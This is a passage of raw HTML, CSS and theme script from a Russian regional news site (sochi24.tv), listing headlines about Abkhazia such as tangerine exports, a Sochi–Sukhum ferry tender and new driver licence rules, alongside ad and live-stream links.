.td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-4218","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="443";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="89";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" class="td-image-wrap " title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/whatsapp-image-2026-01-27-at-17.16.49-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность">В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме стартовал масштабный проект по созданию уникальной «Апельсиновой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов">Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Государственная таможенная комиссия Республики Абхазия предоставила данные об объемах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column 